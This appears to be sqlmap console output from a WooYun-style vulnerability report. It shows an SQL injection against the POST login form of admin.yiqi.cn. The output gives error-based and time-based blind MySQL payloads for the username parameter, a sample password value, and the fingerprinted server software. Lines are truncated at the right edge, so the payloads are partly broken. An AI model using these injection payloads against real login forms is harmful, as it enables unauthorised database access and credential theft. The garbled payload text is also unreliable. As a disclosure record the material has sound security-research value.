 F:\wooyun\sqlmap\sqlmap.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 20:44:20
[20:44:20] [INFO] parsing HTTP request from 'adminyiqi.txt'
[20:44:20] [INFO] resuming back-end DBMS 'mysql'
[20:44:20] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://admin.yiqi.cn/privilege'. Do yo
to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 8351 FROM(SELECT COUNT(*),C
0x3a786e713a,(SELECT (CASE WHEN (8351=8351) THEN 1 ELSE 0 END)),0x3a
3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
AND 'gNJx'='gNJx&password=yiqioi&act=signin
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'iqaY'='iqaY&password=
&act=signin
---
[20:44:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP or NT 4.0
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.0
[20:44:22] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\admin.yiqi.cn'
[*] shutting down at 20:44:22
[root@Hacker~]# Sqlmap
www.wooyun.org